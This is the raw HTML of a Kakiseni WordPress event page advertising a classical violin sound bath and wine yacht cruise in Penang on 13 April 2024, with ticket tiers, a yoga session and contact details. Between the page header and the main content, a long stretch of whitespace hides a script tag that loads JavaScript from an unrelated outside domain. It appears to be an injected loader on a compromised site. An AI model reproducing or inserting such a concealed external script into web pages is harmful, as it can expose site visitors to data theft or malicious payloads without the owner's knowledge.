.vc_tta-panel-heading h4 a:before {background-color:rgba(71,81,163, 0.4);}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.post .post-title a:hover > span,.post.sticky .post-title a>span,.thb-lightbox-button:hover,.thb-custom-checkbox label:before,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-iconbox.top.type5,.thb-article-reactions .row .columns .thb-reaction:hover .thb-reaction-image,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a {border-color:#4751a3;}.thb-page-menu.style1 li:hover + li a, .thb-page-menu.style1 li.current_page_item + li a,.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#4751a3;}.text-underline-style:after, .post-detail .post-content > p > a:after, .post-detail .post-content>ul:not([class])>li>a:after, .post-detail .post-content>ol:not([class])>li>a:after, .wpb_text_column p > a:after, .smart-list .thb-smart-list-content p > a:after, .post-gallery-content .thb-content-row .columns.image-text p>a:after {border-bottom-color:#4751a3;}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active + a {border-left-color:#4751a3;}.header.fixed .thb-reading-indicator .thb-indicator .indicator-hover,.header.fixed .thb-reading-indicator .thb-indicator .indicator-arrow,.commentlist .comment .reply a:hover svg path,.commentlist .review .reply a:hover svg path,.btn-text.style4 .arrow svg:first-child,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar,.thb-article-review.style2 .thb-article-figure .thb-average .thb-hexagon path {fill:#4751a3;}@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {.header.fixed .thb-reading-indicator:hover .thb-indicator .indicator-hover {fill:#4751a3;}}.header.fixed .thb-reading-indicator .thb-indicator .indicator-fill {stroke:#4751a3;}.thb-tabs.style2 .vc_tta-panel-heading h4 a.active {-moz-box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;-webkit-box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;box-shadow:inset 0 -3px 0 #4751a3, 0 1px 0 #4751a3;}.page-id-50954 #wrapper div[role="main"],.postid-50954 #wrapper div[role="main"] {}.footer {background-color: !important;background-image:url(/wp-content/uploads/2021/07/image_2-2.jpg) !important;background-repeat:no-repeat !important;background-attachment:scroll !important;background-position:center center !important;background-size:cover !important;}
</style>
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3Aregular%2C500%2C600%2C700&#038;subset&#038;display=swap&#038;ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css?ver=2.3.4' type='text/css' media='' />
<link rel='stylesheet' id='vc_linecons-css' href='https://kakiseni.com/wp-content/plugins/js_composer/assets/css/lib/vc-linecons/vc_linecons_icons.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css?ver=5.15.3' type='text/css' media='' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kakiseni.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/kakiseni-plugin/public/js/kakiseni-plugin-public.js?ver=1.0.9" id="kakiseni-plugin-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/plugins/kakiseni-plugin/js/main.js?ver=1.0.9" id="kakiseni-plugin-main-js"></script>
<link rel="https://api.w.org/" href="https://kakiseni.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kakiseni.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://kakiseni.com/?p=50954' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kakiseni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkakiseni.com%2Fevent%2Fclassical-sound-bath-wine-yacht-rendezvous-penang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kakiseni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkakiseni.com%2Fevent%2Fclassical-sound-bath-wine-yacht-rendezvous-penang%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" /><style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="event-template-default single single-event postid-50954 thb-dropcap-on fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-off thb-borders-off thb-pinit-off thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-style1 header-full-width main-header-style6 fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_80px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_80px.png" />
		</a>
	</div>
					</div>
				<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main" class="thb-full-menu thb-standard"><li id="menu-item-17859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a><span>Things to Do</span></a>


<ul class="sub-menu ">
	<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/"><span>Shows &#038; Events</span></a></li>
	<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama"><span>Explore Malaysian Arts Online</span></a></li>
	<li id="menu-item-17854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur"><span>Must Visit Venues</span></a></li>
	<li id="menu-item-18102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/"><span>Explore Your Passion</span></a></li>
</ul>
</li>
<li id="menu-item-216" class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/"><span>Articles</span></a></li>
<li id="menu-item-215" class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-214" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/"><span>Submit</span></a>


<ul class="sub-menu ">
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/"><span>Submit Listings</span></a></li>
	<li id="menu-item-18058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/"><span>Submit Venues</span></a></li>
</ul>
</li>
</ul></nav>
<!-- End Full Menu -->
					<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-standard">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="65b7c54a5c">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-951" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-951">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
		</div>
				</div>
		</div>
	</div>
</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_70px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_70px.png" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
			</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style6 thb-main-header light-header">
	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
			<div class="logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" />
		</a>
	</div>
			<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-1" class="thb-full-menu thb-standard"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a><span>Things to Do</span></a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/"><span>Shows &#038; Events</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama"><span>Explore Malaysian Arts Online</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur"><span>Must Visit Venues</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/"><span>Explore Your Passion</span></a></li>
</ul>
</li>
<li class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/"><span>Articles</span></a></li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/"><span>About Us</span></a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/"><span>Submit</span></a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/"><span>Submit Listings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/"><span>Submit Venues</span></a></li>
</ul>
</li>
</ul></nav>
<!-- End Full Menu -->
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-standard">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="65b7c54a5c">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-241" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-241">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
		</div>
			</div>
	</div>
	</div>
</header>
		<!-- End Header -->
	                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/js/kakiseni.js"></script>
		<div role="main">
<div id="infinite-article" data-infinite="off" data-security="40cbc293dd">
					<div class="post-detail-row has-article-padding">
	<div class="row">
		<div class="small-12 columns">
							<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style4 post-50954 event type-event status-publish has-post-thumbnail hentry event-categories-music" id="post-50954" data-id="50954" data-url="https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/">
												<div class="post-title-container">
							<p id="breadcrumbs" class="woocommerce-breadcrumb"><span><span><a href="https://kakiseni.com/">Home</a></span> » <span><a href="https://kakiseni.com/event/">Event</a></span> » <span class="breadcrumb_last" aria-current="page">CLASSICAL SOUND BATH &amp; WINE YACHT RENDEZVOUS PENANG</span></span></p><aside class="post-category post-detail-category event-category"><a href="/event/?event_category=music" rel="category tag">Music</a></aside><aside class="post-category post-detail-category event-location-venue"><span>Pantai Seagate View Pulau Jerjak,  Bayan Lepas,  Penang,  Malaysia</span></aside><aside class="post-category post-detail-category event-date"><span>13 Apr 2024 5:00PM</span></aside>							<header class="post-title entry-header">
								<h1 class="entry-title" itemprop="headline">
																			CLASSICAL SOUND BATH &amp; WINE YACHT RENDEZVOUS PENANG																	</h1>
							</header>
								<div class="thb-post-title-bottom thb-post-share-style3">
		
		<div class="thb-post-title-inline-author">
						<div class="author-and-date">
											</div>
		</div>
						</div>
							</div>
												<div class="article-container">
							<div class="post-content-wrapper">
									<div class="thb-article-featured-image "
							 data-override="">
		<img width="1600" height="2263" src="https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-20x28.jpg" class="attachment-theissue-full-x2 size-theissue-full-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 1600px) 100vw, 1600px" data-src="https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-1600x2263.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-1600x2263.jpg 1600w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-212x300.jpg 212w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-724x1024.jpg 724w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-768x1086.jpg 768w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-1086x1536.jpg 1086w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-1448x2048.jpg 1448w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-370x523.jpg 370w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-800x1131.jpg 800w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-185x262.jpg 185w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-740x1047.jpg 740w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-20x28.jpg 20w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-400x566.jpg 400w, https://kakiseni.com/wp-content/uploads/2024/03/Classical-sound-bath-Yacht-1-34x48.jpg 34w" />			</div>
									<div class="thb-post-share-container">
										<div class="thb-fixed-container">
		<div class="thb-fixed-top">
								<div class="thb-fixed-shares-container">
		<div class="thb-fixed sticky-post-shares">
				<div class="thb-social-top style3 sharing-counts-off">
								<div class="thb-social-top-buttons">
										<div class="social-button-holder">
						<a href="https://www.facebook.com/sharer.php?u=https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/" rel="noreferrer" class="social social-facebook"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-facebook"></i>
							</span>
												</a>
					</div>
										<div class="social-button-holder">
						<a href="https://twitter.com/intent/tweet?text=CLASSICAL%20SOUND%20BATH%20&#038;%20WINE%20YACHT%20RENDEZVOUS%20PENANG&#038;via=kakiseni&#038;url=https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/" rel="noreferrer" class="social social-twitter"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-twitter"></i>
							</span>
												</a>
					</div>
										<div class="social-button-holder">
						<a href="https://wa.me/?text=CLASSICAL%20SOUND%20BATH%20&#038;%20WINE%20YACHT%20RENDEZVOUS%20PENANG%20https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/" rel="noreferrer" class="social social-whatsapp"
																			data-action="share/whatsapp/share">
							<span class="thb-social-icon">
								<i class="thb-icon-whatsapp"></i>
							</span>
												</a>
					</div>
										<div class="social-button-holder">
						<a href="https://t.me/share/url?&#038;text=CLASSICAL%20SOUND%20BATH%20&#038;%20WINE%20YACHT%20RENDEZVOUS%20PENANG&#038;url=https://kakiseni.com/event/classical-sound-bath-wine-yacht-rendezvous-penang/" rel="noreferrer" class="social social-telegram"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-telegram"></i>
							</span>
												</a>
					</div>
					
				</div>
			</div>
			</div>
	</div>
				</div>
			</div>
										<div class="post-content-container">
																				<div class="post-content entry-content" itemprop="articleBody">
																						<p><b>CLASSICAL SOUND BATH &amp; WINE YACHT RENDEZVOUS PENANG</b></p>
<p><b>APR 13TH, 2024 5PM &#8211; 8PM (3 HR AROUND PENANG COASTLINE)</b></p>
<p><b>From PANTAI SEAGATE</b></p>
<p><b>PLATINUM RM320 </b></p>
<p><span style="font-weight: 400;">Performance l 2 Glasses of Wine l Sushi Dessert &amp; Unlimited non-alcoholic beverages</span></p>
<p><b>GOLD RM280</b></p>
<p><span style="font-weight: 400;">Performance l Sushi Dessert &amp; Unlimited non-alcoholic beverages</span></p>
<p><b>I want to join!</b></p>
<p><b>http://</b><a href="https://wa.link/ub1dsf"><b>wa.link/ub1dsf</b></a></p>
<p><span style="font-weight: 400;">Immerse yourself in a truly transformative experience aboard our Classical Sound Bath Yacht Rendezvous. The soothing sounds of a live Classical violin performance by Karen Sui Lin Currie from France will shower you as you engage in calming Chi Yoga guidance of mindful listening and deep relaxation through the sense of hearing reaching to the heart chakra.</span></p>
<p><span style="font-weight: 400;">Sailing along with the gentle ocean breeze, you&#8217;ll be treated to a stunning sunset view while indulging in delectable sushi, decadent desserts, fine wine, and more. Join us for an unforgettable evening of tranquility and luxury.</span></p>
<p><span style="font-weight: 400;">Portion of the ticket proceeds will go to Ru Yi Children Home Penang.</span></p>
<p><b>See you aboard! </b></p>
<p><b>CHI YOGA</b></p>
<p><b>The People&#8217;s Yoga</b></p>
<p><b>Yin Yoga, Breathing and Meditation, Qi Gong, Health Coaching</b></p>
<p><b>Body Mind Upgrade Over 100 modalities.</b></p>
<p><b>FB: yinchiyoga</b></p>
<p><b>IG: yogabiohackchiyoga</b></p>
<div class="kakiseni event-details">						
		<h4>Event Dates</h4><aside class="post-category post-detail-category event-date start"><span>Starts 13 Apr 2024 5:00PM</span></aside><aside class="post-category post-detail-category event-date end"><span>Ends 13 Apr 2024 8:00PM</span></aside>					<h4>Venue</h4>
		<aside class="post-category post-detail-category event-location-venue">
			<span>Pantai Seagate View Pulau Jerjak,  Bayan Lepas,  Penang,  Malaysia</span>							<a class="map-link google-map" href="https://www.google.com/maps/search/?api=1&query=5.3112574%2C100.2995089" target="_blank">Open Google Maps</a>
				<a class="map-link waze" href="https://waze.com/ul?ll=5.3112574%2C100.2995089" target="_blank">Drive with Waze</a>
					</aside>
			<h4>Website</h4>
		<aside class="post-category post-detail-category event-website">
			<a class="url" href="https://www.facebook.com/yinchiyoga/" target="_blank" title="CLASSICAL SOUND BATH &amp; WINE YACHT RENDEZVOUS PENANG">https://www.facebook.com/yinchiyoga/</a>
		</aside>
			<h4>For Enquiries</h4>
		<aside class="post-category post-detail-category event-contact">
			 <span class="contact contact-name">CHI</span>			 <span class="contact contact-number">0182265313</span>			  <span class="contact contact-e-mail"><a target="_blank" href="/cdn-cgi/l/email-protection#66050e0f1f090107050e0f1f09010726010b070f0a4805090b"><span class="__cf_email__" data-cfemail="02616a6b7b6d6563616a6b7b6d656342656f636b6e2c616d6f">[email&#160;protected]</span></a></span>		
		</aside>
